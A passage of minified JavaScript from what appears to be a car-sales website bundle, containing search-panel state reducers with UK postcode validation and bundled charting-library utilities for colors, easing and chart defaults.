postcode"))},500)()},update:function(){const e=Ht()(e=>{const{SearchContext:t}=window.m.Store.getState(),n=window.m.getSearchJSON();return e(window.m.Action("getModifiedCriteria")(n,!0)),n.PostCode||"srp"!==t.pageType?e(window.m.Action("getSearchPanel")()):e(window.m.Action("updateValidCriteria")("PostCode",!1,"Please enter a valid UK postcode"))},500);return function(){return e}}(),togglePanelOpen:()=>e=>{const{open:t}=window.m.Store.getState().SearchPanelUI;t?(e(window.m.Action("startPanelCloseTransition")()),setTimeout(()=>{e(window.m.Action("endPanelCloseTransition")())},500)):e(window.m.Action("openPanel")())},startPanelCloseTransition:()=>({type:"START_PANEL_CLOSE_TRANSITION"}),endPanelCloseTransition:()=>({type:"END_PANEL_CLOSE_TRANSITION"}),openPanel:()=>(window.m.panelScrollPos=window.pageYOffset,{type:"OPEN_PANEL"}),setActiveSubpanel:(e,t)=>({type:"SET_ACTIVE_SUBPANEL",payload:{activeSubpanel:e,spKeys:t}}),deactivateSubpanel:e=>function(t){e?(t(window.m.Action("startSubpanelTransition")()),setTimeout(()=>{t(window.m.Action("endSubpanelTransisition")())},500)):t(window.m.Action("endSubpanelTransisition")())},startSubpanelTransition:()=>({type:"START_SUB_CLOSE_TRANSITION"}),endSubpanelTransisition:()=>({type:"END_SUB_CLOSE_TRANSITION"}),setActiveSubpanelTab:e=>({type:"SET_ACTIVE_SUBPANEL_TAB",payload:{activeSubpanelTab:e}})})}(),window.m&&window.m.Reducer().add({name:"SearchContext",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{invalid:[],modified:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_SEARCH_VALIDATION":{const{key:n,msg:i,isValid:r}=t.payload;let o=e.invalid.slice();return o=o.filter(e=>e.key!==n),r||o.push({key:n,msg:i}),a()({},e,{invalid:o})}case"SET_SEARCH_CONTEXT":return a()({},e,t.payload);default:return e}}}).add({name:"SearchPanel",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PANEL":return t.payload||{};case"UPDATE_SEARCH_PANEL":return a()({},e,t.payload);default:return e}}}).add({name:"SearchJSON",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;return"SET_SEARCH_JSON"===t.type?a()({},e,t.payload):e}}).add({name:"SearchResults",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0;function n(e){return e.map(e=>{let n=a()({},e);return t.payload.VehicleId===n.VehicleId&&(n=a()(n,t.payload)),n})}switch(t.type){case"UPDATE_INDIVIDUAL_FEATURED":return e.map(e=>"SpecialOffers"===e.ObjectType?a()({},e,{vehicles:n(e.vehicles)}):e);case"UPDATE_INDIVIDUAL_RESULT":return n(e);case"SET_SEARCH_RESULTS":return t.payload||[];default:return e}}}).add({name:"SearchPagination",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"SET_SEARCH_PAGINATION":return t.payload||{};case"UPDATE_SEARCH_PAGE":return a()({},e,{CurrentPage:t.payload||1});default:return e}}}).add({name:"CarPersist",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"UPDATE_PERSIST_RESULT":return a()({},e,t.payload);case"SET_PERSIST_RESULT":return a()({},t.payload,{context:"CarPersist"});default:return e}}}).add({name:"SearchPanelUI",func:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{open:!1,closeTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subCloseTransition:!1,subSPKeys:[]},t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"START_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!0});case"END_PANEL_CLOSE_TRANSITION":return Qt(Qt({},e),{},{closeTransition:!1,open:!1});case"OPEN_PANEL":return Qt(Qt({},e),{},{open:!0});case"SET_ACTIVE_SUBPANEL":return Qt(Qt({},e),{},{activeSubpanel:t.payload.activeSubpanel,subSPKeys:t.payload.spKeys});case"START_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!0});case"END_SUB_CLOSE_TRANSITION":return Qt(Qt({},e),{},{subCloseTransition:!1,activeSubpanel:null,activeSubpanelTab:null,subSPKeys:[]});case"SET_ACTIVE_SUBPANEL_TAB":return Qt(Qt({},e),{},{activeSubpanelTab:t.payload.activeSubpanelTab});default:return e}}});const rn=(e,t,n)=>Math.max(Math.min(e,n),t);function on(e){return rn(nn(2.55*e),0,255)}function an(e){return rn(nn(255*e),0,255)}function sn(e){return rn(nn(e/2.55)/100,0,1)}function ln(e){return rn(nn(100*e),0,100)}const cn={0:0,1:1,2:2,3:3,4:4,5:5,6:6,7:7,8:8,9:9,A:10,B:11,C:12,D:13,E:14,F:15,a:10,b:11,c:12,d:13,e:14,f:15},un=[..."0123456789ABCDEF"],dn=e=>un[15&e],hn=e=>un[(240&e)>>4]+un[15&e],fn=e=>(240&e)>>4==(15&e);function pn(e){var t=(e=>fn(e.r)&&fn(e.g)&&fn(e.b)&&fn(e.a))(e)?dn:hn;return e?"#"+t(e.r)+t(e.g)+t(e.b)+((e,t)=>e<255?t(e):"")(e.a,t):void 0}const mn=/^(hsla?|hwb|hsv)\(\s*([-+.e\d]+)(?:deg)?[\s,]+([-+.e\d]+)%[\s,]+([-+.e\d]+)%(?:[\s,]+([-+.e\d]+)(%)?)?\s*\)$/;function gn(e,t,n){const i=t*Math.min(n,1-n),r=(t,r=(t+e/30)%12)=>n-i*Math.max(Math.min(r-3,9-r,1),-1);return[r(0),r(8),r(4)]}function bn(e,t,n){const i=(i,r=(i+e/60)%6)=>n-n*t*Math.max(Math.min(r,4-r,1),0);return[i(5),i(3),i(1)]}function vn(e,t,n){const i=gn(e,1,.5);let r;for(t+n>1&&(r=1/(t+n),t*=r,n*=r),r=0;r<3;r++)i[r]*=1-t-n,i[r]+=t;return i}function yn(e){const t=e.r/255,n=e.g/255,i=e.b/255,r=Math.max(t,n,i),o=Math.min(t,n,i),a=(r+o)/2;let s,l,c;return r!==o&&(c=r-o,l=a>.5?c/(2-r-o):c/(r+o),s=function(e,t,n,i,r){return e===r?(t-n)/i+(t<n?6:0):t===r?(n-e)/i+2:(e-t)/i+4}(t,n,i,c,r),s=60*s+.5),[0|s,l||0,a]}function xn(e,t,n,i){return(Array.isArray(t)?e(t[0],t[1],t[2]):e(t,n,i)).map(an)}function wn(e,t,n){return xn(gn,e,t,n)}function _n(e){return(e%360+360)%360}function En(e){const t=mn.exec(e);let n,i=255;if(!t)return;t[5]!==n&&(i=t[6]?on(+t[5]):an(+t[5]));const r=_n(+t[2]),o=+t[3]/100,a=+t[4]/100;return n="hwb"===t[1]?function(e,t,n){return xn(vn,e,t,n)}(r,o,a):"hsv"===t[1]?function(e,t,n){return xn(bn,e,t,n)}(r,o,a):wn(r,o,a),{r:n[0],g:n[1],b:n[2],a:i}}const Sn={x:"dark",Z:"light",Y:"re",X:"blu",W:"gr",V:"medium",U:"slate",A:"ee",T:"ol",S:"or",B:"ra",C:"lateg",D:"ights",R:"in",Q:"turquois",E:"hi",P:"ro",O:"al",N:"le",M:"de",L:"yello",F:"en",K:"ch",G:"arks",H:"ea",I:"ightg",J:"wh"},kn={OiceXe:"f0f8ff",antiquewEte:"faebd7",aqua:"ffff",aquamarRe:"7fffd4",azuY:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"0",blanKedOmond:"ffebcd",Xe:"ff",XeviTet:"8a2be2",bPwn:"a52a2a",burlywood:"deb887",caMtXe:"5f9ea0",KartYuse:"7fff00",KocTate:"d2691e",cSO:"ff7f50",cSnflowerXe:"6495ed",cSnsilk:"fff8dc",crimson:"dc143c",cyan:"ffff",xXe:"8b",xcyan:"8b8b",xgTMnPd:"b8860b",xWay:"a9a9a9",xgYF:"6400",xgYy:"a9a9a9",xkhaki:"bdb76b",xmagFta:"8b008b",xTivegYF:"556b2f",xSange:"ff8c00",xScEd:"9932cc",xYd:"8b0000",xsOmon:"e9967a",xsHgYF:"8fbc8f",xUXe:"483d8b",xUWay:"2f4f4f",xUgYy:"2f4f4f",xQe:"ced1",xviTet:"9400d3",dAppRk:"ff1493",dApskyXe:"bfff",dimWay:"696969",dimgYy:"696969",dodgerXe:"1e90ff",fiYbrick:"b22222",flSOwEte:"fffaf0",foYstWAn:"228b22",fuKsia:"ff00ff",gaRsbSo:"dcdcdc",ghostwEte:"f8f8ff",gTd:"ffd700",gTMnPd:"daa520",Way:"808080",gYF:"8000",gYFLw:"adff2f",gYy:"808080",honeyMw:"f0fff0",hotpRk:"ff69b4",RdianYd:"cd5c5c",Rdigo:"4b0082",ivSy:"fffff0",khaki:"f0e68c",lavFMr:"e6e6fa",lavFMrXsh:"fff0f5",lawngYF:"7cfc00",NmoncEffon:"fffacd",ZXe:"add8e6",ZcSO:"f08080",Zcyan:"e0ffff",ZgTMnPdLw:"fafad2",ZWay:"d3d3d3",ZgYF:"90ee90",ZgYy:"d3d3d3",ZpRk:"ffb6c1",ZsOmon:"ffa07a",ZsHgYF:"20b2aa",ZskyXe:"87cefa",ZUWay:"778899",ZUgYy:"778899",ZstAlXe:"b0c4de",ZLw:"ffffe0",lime:"ff00",limegYF:"32cd32",lRF:"faf0e6",magFta:"ff00ff",maPon:"800000",VaquamarRe:"66cdaa",VXe:"cd",VScEd:"ba55d3",VpurpN:"9370db",VsHgYF:"3cb371",VUXe:"7b68ee",VsprRggYF:"fa9a",VQe:"48d1cc",VviTetYd:"c71585",midnightXe:"191970",mRtcYam:"f5fffa",mistyPse:"ffe4e1",moccasR:"ffe4b5",navajowEte:"ffdead",navy:"80",Tdlace:"fdf5e6",Tive:"808000",TivedBb:"6b8e23",Sange:"ffa500",SangeYd:"ff4500",ScEd:"da70d6",pOegTMnPd:"eee8aa",pOegYF:"98fb98",pOeQe:"afeeee",pOeviTetYd:"db7093",papayawEp:"ffefd5",pHKpuff:"ffdab9",peru:"cd853f",pRk:"ffc0cb",plum:"dda0dd",powMrXe:"b0e0e6",purpN:"800080",YbeccapurpN:"663399",Yd:"ff0000",Psybrown:"bc8f8f",PyOXe:"4169e1",saddNbPwn:"8b4513",sOmon:"fa8072",sandybPwn:"f4a460",sHgYF:"2e8b57",sHshell:"fff5ee",siFna:"a0522d",silver:"c0c0c0",skyXe:"87ceeb",UXe:"6a5acd",UWay:"708090",UgYy:"708090",snow:"fffafa",sprRggYF:"ff7f",stAlXe:"4682b4",tan:"d2b48c",teO:"8080",tEstN:"d8bfd8",tomato:"ff6347",Qe:"40e0d0",viTet:"ee82ee",JHt:"f5deb3",wEte:"ffffff",wEtesmoke:"f5f5f5",Lw:"ffff00",LwgYF:"9acd32"};let Cn;function Mn(e){Cn||(Cn=function(){const e={},t=Object.keys(kn),n=Object.keys(Sn);let i,r,o,a,s;for(i=0;i<t.length;i++){for(a=s=t[i],r=0;r<n.length;r++)o=n[r],s=s.replace(o,Sn[o]);o=parseInt(kn[a],16),e[s]=[o>>16&255,o>>8&255,255&o]}return e}(),Cn.transparent=[0,0,0,0]);const t=Cn[e.toLowerCase()];return t&&{r:t[0],g:t[1],b:t[2],a:4===t.length?t[3]:255}}const An=/^rgba?\(\s*([-+.\d]+)(%)?[\s,]+([-+.e\d]+)(%)?[\s,]+([-+.e\d]+)(%)?(?:[\s,/]+([-+.e\d]+)(%)?)?\s*\)$/;const On=e=>e<=.0031308?12.92*e:1.055*Math.pow(e,1/2.4)-.055,Pn=e=>e<=.04045?e/12.92:Math.pow((e+.055)/1.055,2.4);function Tn(e,t,n){if(e){let i=yn(e);i[t]=Math.max(0,Math.min(i[t]+i[t]*n,0===t?360:1)),i=wn(i),e.r=i[0],e.g=i[1],e.b=i[2]}}function Nn(e,t){return e?Object.assign(t||{},e):e}function Dn(e){var t={r:0,g:0,b:0,a:255};return Array.isArray(e)?e.length>=3&&(t={r:e[0],g:e[1],b:e[2],a:255},e.length>3&&(t.a=an(e[3]))):(t=Nn(e,{r:0,g:0,b:0,a:1})).a=an(t.a),t}function Rn(e){return"r"===e.charAt(0)?function(e){const t=An.exec(e);let n,i,r,o=255;if(t){if(t[7]!==n){const e=+t[7];o=t[8]?on(e):rn(255*e,0,255)}return n=+t[1],i=+t[3],r=+t[5],n=255&(t[2]?on(n):rn(n,0,255)),i=255&(t[4]?on(i):rn(i,0,255)),r=255&(t[6]?on(r):rn(r,0,255)),{r:n,g:i,b:r,a:o}}}(e):En(e)}class In{constructor(e){if(e instanceof In)return e;const t=typeof e;let n;var i,r,o;"object"===t?n=Dn(e):"string"===t&&(o=(i=e).length,"#"===i[0]&&(4===o||5===o?r={r:255&17*cn[i[1]],g:255&17*cn[i[2]],b:255&17*cn[i[3]],a:5===o?17*cn[i[4]]:255}:7!==o&&9!==o||(r={r:cn[i[1]]<<4|cn[i[2]],g:cn[i[3]]<<4|cn[i[4]],b:cn[i[5]]<<4|cn[i[6]],a:9===o?cn[i[7]]<<4|cn[i[8]]:255})),n=r||Mn(e)||Rn(e)),this._rgb=n,this._valid=!!n}get valid(){return this._valid}get rgb(){var e=Nn(this._rgb);return e&&(e.a=sn(e.a)),e}set rgb(e){this._rgb=Dn(e)}rgbString(){return this._valid?function(e){return e&&(e.a<255?`rgba(${e.r}, ${e.g}, ${e.b}, ${sn(e.a)})`:`rgb(${e.r}, ${e.g}, ${e.b})`)}(this._rgb):void 0}hexString(){return this._valid?pn(this._rgb):void 0}hslString(){return this._valid?function(e){if(!e)return;const t=yn(e),n=t[0],i=ln(t[1]),r=ln(t[2]);return e.a<255?`hsla(${n}, ${i}%, ${r}%, ${sn(e.a)})`:`hsl(${n}, ${i}%, ${r}%)`}(this._rgb):void 0}mix(e,t){if(e){const n=this.rgb,i=e.rgb;let r;const o=t===r?.5:t,a=2*o-1,s=n.a-i.a,l=((a*s===-1?a:(a+s)/(1+a*s))+1)/2;r=1-l,n.r=255&l*n.r+r*i.r+.5,n.g=255&l*n.g+r*i.g+.5,n.b=255&l*n.b+r*i.b+.5,n.a=o*n.a+(1-o)*i.a,this.rgb=n}return this}interpolate(e,t){return e&&(this._rgb=function(e,t,n){const i=Pn(sn(e.r)),r=Pn(sn(e.g)),o=Pn(sn(e.b));return{r:an(On(i+n*(Pn(sn(t.r))-i))),g:an(On(r+n*(Pn(sn(t.g))-r))),b:an(On(o+n*(Pn(sn(t.b))-o))),a:e.a+n*(t.a-e.a)}}(this._rgb,e._rgb,t)),this}clone(){return new In(this.rgb)}alpha(e){return this._rgb.a=an(e),this}clearer(e){return this._rgb.a*=1-e,this}greyscale(){const e=this._rgb,t=nn(.3*e.r+.59*e.g+.11*e.b);return e.r=e.g=e.b=t,this}opaquer(e){return this._rgb.a*=1+e,this}negate(){const e=this._rgb;return e.r=255-e.r,e.g=255-e.g,e.b=255-e.b,this}lighten(e){return Tn(this._rgb,2,e),this}darken(e){return Tn(this._rgb,2,-e),this}saturate(e){return Tn(this._rgb,1,e),this}desaturate(e){return Tn(this._rgb,1,-e),this}rotate(e){return function(e,t){var n=yn(e);n[0]=_n(n[0]+t),n=wn(n),e.r=n[0],e.g=n[1],e.b=n[2]}(this._rgb,e),this}}function Ln(){}const jn=(()=>{let e=0;return()=>e++})();function Fn(e){return null==e}function zn(e){if(Array.isArray&&Array.isArray(e))return!0;const t=Object.prototype.toString.call(e);return"[object"===t.slice(0,7)&&"Array]"===t.slice(-6)}function Vn(e){return null!==e&&"[object Object]"===Object.prototype.toString.call(e)}function Hn(e){return("number"==typeof e||e instanceof Number)&&isFinite(+e)}function Bn(e,t){return Hn(e)?e:t}function Wn(e,t){return void 0===e?t:e}const Un=(e,t)=>"string"==typeof e&&e.endsWith("%")?parseFloat(e)/100*t:+e;function qn(e,t,n){if(e&&"function"==typeof e.call)return e.apply(n,t)}function $n(e,t,n,i){let r,o,a;if(zn(e))if(o=e.length,i)for(r=o-1;r>=0;r--)t.call(n,e[r],r);else for(r=0;r<o;r++)t.call(n,e[r],r);else if(Vn(e))for(a=Object.keys(e),o=a.length,r=0;r<o;r++)t.call(n,e[a[r]],a[r])}function Yn(e,t){let n,i,r,o;if(!e||!t||e.length!==t.length)return!1;for(n=0,i=e.length;n<i;++n)if(r=e[n],o=t[n],r.datasetIndex!==o.datasetIndex||r.index!==o.index)return!1;return!0}function Zn(e){if(zn(e))return e.map(Zn);if(Vn(e)){const t=Object.create(null),n=Object.keys(e),i=n.length;let r=0;for(;r<i;++r)t[n[r]]=Zn(e[n[r]]);return t}return e}function Gn(e){return-1===["__proto__","prototype","constructor"].indexOf(e)}function Xn(e,t,n,i){if(!Gn(e))return;const r=t[e],o=n[e];Vn(r)&&Vn(o)?Kn(r,o,i):t[e]=Zn(o)}function Kn(e,t,n){const i=zn(t)?t:[t],r=i.length;if(!Vn(e))return e;const o=(n=n||{}).merger||Xn;let a;for(let t=0;t<r;++t){if(a=i[t],!Vn(a))continue;const r=Object.keys(a);for(let t=0,i=r.length;t<i;++t)o(r[t],e,a,n)}return e}function Jn(e,t){return Kn(e,t,{merger:Qn})}function Qn(e,t,n){if(!Gn(e))return;const i=t[e],r=n[e];Vn(i)&&Vn(r)?Jn(i,r):Object.prototype.hasOwnProperty.call(t,e)||(t[e]=Zn(r))}const ei={"":e=>e,x:e=>e.x,y:e=>e.y};function ti(e,t){const n=ei[t]||(ei[t]=function(e){const t=function(e){const t=e.split("."),n=[];let i="";for(const e of t)i+=e,i.endsWith("\\")?i=i.slice(0,-1)+".":(n.push(i),i="");return n}(e);return e=>{for(const n of t){if(""===n)break;e=e&&e[n]}return e}}(t));return n(e)}function ni(e){return e.charAt(0).toUpperCase()+e.slice(1)}const ii=e=>void 0!==e,ri=e=>"function"==typeof e,oi=(e,t)=>{if(e.size!==t.size)return!1;for(const n of e)if(!t.has(n))return!1;return!0};const ai=Math.PI,si=2*ai,li=si+ai,ci=Number.POSITIVE_INFINITY,ui=ai/180,di=ai/2,hi=ai/4,fi=2*ai/3,pi=Math.log10,mi=Math.sign;function gi(e,t,n){return Math.abs(e-t)<n}function bi(e){const t=Math.round(e);e=gi(e,t,e/1e3)?t:e;const n=Math.pow(10,Math.floor(pi(e))),i=e/n;return(i<=1?1:i<=2?2:i<=5?5:10)*n}function vi(e){return!function(e){return"symbol"==typeof e||"object"==typeof e&&null!==e&&!(Symbol.toPrimitive in e||"toString"in e||"valueOf"in e)}(e)&&!isNaN(parseFloat(e))&&isFinite(e)}function yi(e,t,n){let i,r,o;for(i=0,r=e.length;i<r;i++)o=e[i][n],isNaN(o)||(t.min=Math.min(t.min,o),t.max=Math.max(t.max,o))}function xi(e){return e*(ai/180)}function wi(e){return e*(180/ai)}function _i(e){if(!Hn(e))return;let t=1,n=0;for(;Math.round(e*t)/t!==e;)t*=10,n++;return n}function Ei(e,t){const n=t.x-e.x,i=t.y-e.y,r=Math.sqrt(n*n+i*i);let o=Math.atan2(i,n);return o<-.5*ai&&(o+=si),{angle:o,distance:r}}function Si(e,t){return Math.sqrt(Math.pow(t.x-e.x,2)+Math.pow(t.y-e.y,2))}function ki(e,t){return(e-t+li)%si-ai}function Ci(e){return(e%si+si)%si}function Mi(e,t,n,i){const r=Ci(e),o=Ci(t),a=Ci(n),s=Ci(o-r),l=Ci(a-r),c=Ci(r-o),u=Ci(r-a);return r===o||r===a||i&&o===a||s>l&&c<u}function Ai(e,t,n){return Math.max(t,Math.min(n,e))}function Oi(e,t,n,i=1e-6){return e>=Math.min(t,n)-i&&e<=Math.max(t,n)+i}function Pi(e,t,n){n=n||(n=>e[n]<t);let i,r=e.length-1,o=0;for(;r-o>1;)i=o+r>>1,n(i)?o=i:r=i;return{lo:o,hi:r}}const Ti=(e,t,n,i)=>Pi(e,n,i?i=>{const r=e[i][t];return r<n||r===n&&e[i+1][t]===n}:i=>e[i][t]<n),Ni=(e,t,n)=>Pi(e,n,i=>e[i][t]>=n);const Di=["push","pop","shift","splice","unshift"];function Ri(e,t){const n=e._chartjs;if(!n)return;const i=n.listeners,r=i.indexOf(t);-1!==r&&i.splice(r,1),i.length>0||(Di.forEach(t=>{delete e[t]}),delete e._chartjs)}function Ii(e){const t=new Set(e);return t.size===e.length?e:Array.from(t)}const Li="undefined"==typeof window?function(e){return e()}:window.requestAnimationFrame;function ji(e,t){let n=[],i=!1;return function(...r){n=r,i||(i=!0,Li.call(window,()=>{i=!1,e.apply(t,n)}))}}const Fi=e=>"start"===e?"left":"end"===e?"right":"center",zi=(e,t,n)=>"start"===e?t:"end"===e?n:(t+n)/2;function Vi(e,t,n){const i=t.length;let r=0,o=i;if(e._sorted){const{iScale:a,vScale:s,_parsed:l}=e,c=e.dataset&&e.dataset.options?e.dataset.options.spanGaps:null,u=a.axis,{min:d,max:h,minDefined:f,maxDefined:p}=a.getUserBounds();if(f){if(r=Math.min(Ti(l,u,d).lo,n?i:Ti(t,u,a.getPixelForValue(d)).lo),c){const e=l.slice(0,r+1).reverse().findIndex(e=>!Fn(e[s.axis]));r-=Math.max(0,e)}r=Ai(r,0,i-1)}if(p){let e=Math.max(Ti(l,a.axis,h,!0).hi+1,n?0:Ti(t,u,a.getPixelForValue(h),!0).hi+1);if(c){const t=l.slice(e-1).findIndex(e=>!Fn(e[s.axis]));e+=Math.max(0,t)}o=Ai(e,r,i)-r}else o=i-r}return{start:r,count:o}}function Hi(e){const{xScale:t,yScale:n,_scaleRanges:i}=e,r={xmin:t.min,xmax:t.max,ymin:n.min,ymax:n.max};if(!i)return e._scaleRanges=r,!0;const o=i.xmin!==t.min||i.xmax!==t.max||i.ymin!==n.min||i.ymax!==n.max;return Object.assign(i,r),o}const Bi=e=>0===e||1===e,Wi=(e,t,n)=>-Math.pow(2,10*(e-=1))*Math.sin((e-t)*si/n),Ui=(e,t,n)=>Math.pow(2,-10*e)*Math.sin((e-t)*si/n)+1,qi={linear:e=>e,easeInQuad:e=>e*e,easeOutQuad:e=>-e*(e-2),easeInOutQuad:e=>(e/=.5)<1?.5*e*e:-.5*(--e*(e-2)-1),easeInCubic:e=>e*e*e,easeOutCubic:e=>(e-=1)*e*e+1,easeInOutCubic:e=>(e/=.5)<1?.5*e*e*e:.5*((e-=2)*e*e+2),easeInQuart:e=>e*e*e*e,easeOutQuart:e=>-((e-=1)*e*e*e-1),easeInOutQuart:e=>(e/=.5)<1?.5*e*e*e*e:-.5*((e-=2)*e*e*e-2),easeInQuint:e=>e*e*e*e*e,easeOutQuint:e=>(e-=1)*e*e*e*e+1,easeInOutQuint:e=>(e/=.5)<1?.5*e*e*e*e*e:.5*((e-=2)*e*e*e*e+2),easeInSine:e=>1-Math.cos(e*di),easeOutSine:e=>Math.sin(e*di),easeInOutSine:e=>-.5*(Math.cos(ai*e)-1),easeInExpo:e=>0===e?0:Math.pow(2,10*(e-1)),easeOutExpo:e=>1===e?1:1-Math.pow(2,-10*e),easeInOutExpo:e=>Bi(e)?e:e<.5?.5*Math.pow(2,10*(2*e-1)):.5*(2-Math.pow(2,-10*(2*e-1))),easeInCirc:e=>e>=1?e:-(Math.sqrt(1-e*e)-1),easeOutCirc:e=>Math.sqrt(1-(e-=1)*e),easeInOutCirc:e=>(e/=.5)<1?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1),easeInElastic:e=>Bi(e)?e:Wi(e,.075,.3),easeOutElastic:e=>Bi(e)?e:Ui(e,.075,.3),easeInOutElastic(e){const t=.1125;return Bi(e)?e:e<.5?.5*Wi(2*e,t,.45):.5+.5*Ui(2*e-1,t,.45)},easeInBack(e){const t=1.70158;return e*e*((t+1)*e-t)},easeOutBack(e){const t=1.70158;return(e-=1)*e*((t+1)*e+t)+1},easeInOutBack(e){let t=1.70158;return(e/=.5)<1?e*e*((1+(t*=1.525))*e-t)*.5:.5*((e-=2)*e*((1+(t*=1.525))*e+t)+2)},easeInBounce:e=>1-qi.easeOutBounce(1-e),easeOutBounce(e){const t=7.5625,n=2.75;return e<1/n?t*e*e:e<2/n?t*(e-=1.5/n)*e+.75:e<2.5/n?t*(e-=2.25/n)*e+.9375:t*(e-=2.625/n)*e+.984375},easeInOutBounce:e=>e<.5?.5*qi.easeInBounce(2*e):.5*qi.easeOutBounce(2*e-1)+.5};function $i(e){if(e&&"object"==typeof e){const t=e.toString();return"[object CanvasPattern]"===t||"[object CanvasGradient]"===t}return!1}function Yi(e){return $i(e)?e:new In(e)}function Zi(e){return $i(e)?e:new In(e).saturate(.5).darken(.1).hexString()}const Gi=["x","y","borderWidth","radius","tension"],Xi=["color","borderColor","backgroundColor"];const Ki=new Map;function Ji(e,t,n){return function(e,t){t=t||{};const n=e+JSON.stringify(t);let i=Ki.get(n);return i||(i=new Intl.NumberFormat(e,t),Ki.set(n,i)),i}(t,n).format(e)}const Qi={values:e=>zn(e)?e:""+e,numeric(e,t,n){if(0===e)return"0";const i=this.chart.options.locale;let r,o=e;if(n.length>1){const t=Math.max(Math.abs(n[0].value),Math.abs(n[n.length-1].value));(t<1e-4||t>1e15)&&(r="scientific"),o=function(e,t){let n=t.length>3?t[2].value-t[1].value:t[1].value-t[0].value;Math.abs(n)>=1&&e!==Math.floor(e)&&(n=e-Math.floor(e));return n}(e,n)}const a=pi(Math.abs(o)),s=isNaN(a)?1:Math.max(Math.min(-1*Math.floor(a),20),0),l={notation:r,minimumFractionDigits:s,maximumFractionDigits:s};return Object.assign(l,this.options.ticks.format),Ji(e,i,l)},logarithmic(e,t,n){if(0===e)return"0";const i=n[t].significand||e/Math.pow(10,Math.floor(pi(e)));return[1,2,3,5,10,15].includes(i)||t>.8*n.length?Qi.numeric.call(this,e,t,n):""}};var er={formatters:Qi};const tr=Object.create(null),nr=Object.create(null);function ir(e,t){if(!t)return e;const n=t.split(".");for(let t=0,i=n.length;t<i;++t){const i=n[t];e=e[i]||(e[i]=Object.create(null))}return e}function rr(e,t,n){return"string"==typeof t?Kn(ir(e,t),n):Kn(ir(e,""),t)}class or{constructor(e,t){this.animation=void 0,this.backgroundColor="rgba(0,0,0,0.1)",this.borderColor="rgba(0,0,0,0.1)",this.color="#666",this.datasets={},this.devicePixelRatio=e=>e.chart.platform.getDevicePixelRatio(),this.elements={},this.events=["mousemove","mouseout","click","touchstart","touchmove"],this.font={family:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",size:12,style:"normal",lineHeight:1.2,weight:null},this.hover={},this.hoverBackgroundColor=(e,t)=>Zi(t.backgroundColor),this.hoverBorderColor=(e,t)=>Zi(t.borderColor),this.hoverColor=(e,t)=>Zi(t.color),this.indexAxis="x",this.interaction={mode:"nearest",intersect:!0,includeInvisible:!1},this.maintainAspectRatio=!0,this.onHover=null,this.onClick=null,this.parsing=!0,this.plugins={},this.responsive=!0,this.scale=void 0,this.scales={},this.showLine=!0,this.drawActiveElementsOnTop=!0,this.describe(e),this.apply(t)}set(e,t){return rr(this,e,t)}get(e){return ir(this,e)}describe(e,t){return rr(nr,e,t)}override(e,t){return rr(tr,e,t)}route(e,t,n,i){const r=ir(this,e),o=ir(this,n),a="_"+t;Object.defineProperties(r,{[a]:{value:r[t],writable:!0},[t]:{enumerable:!0,get(){const e=this[a],t=o[i];return Vn(e)?Object.assign({},t,e):Wn(e,t)},set(e){this[a]=e}}})}apply(e){e.forEach(e=>e(this))}}var ar=new or({_scriptable:e=>!e.startsWith("on"),_indexable:e=>"events"!==e,hover:{_fallback:"interaction"},interaction:{_scriptable:!1,_indexable:!1}},[function(e){e.set("animation",{delay:void 0,duration:1e3,easing:"easeOutQuart",fn:void 0,from:void 0,loop:void 0,to:void 0,type:void 0}),e.describe("animation",{_fallback:!1,_indexable:!1,_scriptable:e=>"onProgress"!==e&&"onComplete"!==e&&"fn"!==e}),e.set("animations",{colors:{type:"color",properties:Xi},numbers:{type:"number",properties:Gi}}),e.describe("animations",{_fallback:"animation"}),e.set("transitions",{active:{animation:{duration:400}},resize:{animation:{duration:0}},show:{animations:{colors:{from:"transparent"},visible:{type:"boolean",duration:0}}},hide:{animations:{colors:{to:"transparent"},visible:{type:"boolean",easing:"linear",fn:e=>0|e}}}})},function(e){e.set("layout",{autoPadding:!0,padding:{top:0,right:0,bottom:0,left:0}})},function(e){e.set("scale",{display:!0,offset:!1,reverse:!1,beginAtZero:!1,bounds:"ticks",clip:!0,grace:0,grid:{display:!0,lineWidth:1,drawOnChartArea:!0,drawTicks:!0,tickLength:8,tickWidth:(e,t)=>t.lineWidth,tickColor:(e,t)=>t.color,offset:!1},border:{display:!0,dash:[],dashOffset:0,width:1},title:{display:!1,text:"",padding:{top:4,bottom:4}},ticks:{minRotation:0,maxRotation:50,mirror:!1,textStrokeWidth:0,textStrokeColor:"",padding:3,display:!0,autoSkip:!0,autoSkipPadding:3,labelOffset:0,callback:er.formatters.values,minor:{},major:{},align:"center",crossAlign:"near",showLabelBackdrop:!1,backdropColor:"rgba(255, 255, 255, 0.75)",backdropPadding:2}}),e.route("scale.ticks","color","","color"),e.route("scale.grid","color","","borderColor"),e.route("scale.border","color","","borderColor"),e.route("scale.title","color","","color"),e.describe("scale",{_fallback:!1,_scriptable:e=>!e.startsWith("before")&&!e.startsWith("after")&&"callback"!==e&&"parser"!==e,_indexable:e=>"borderDash"!==e&&"tickBorderDash"!==e&&"dash"!==e}),e.describe("scales",{_fallback:"scale"}),e.describe("scale.ticks",{_scriptable:e=>"backdropPadding"!==e&&"callback"!==e,_indexable:e=>"backdropPadding"!==e})}]);function sr(e,t,n,i,r){let o=t[r];return o||(o=t[r]=e.measureText(r).width,n.push(r)),o>i&&(i=o),i}function 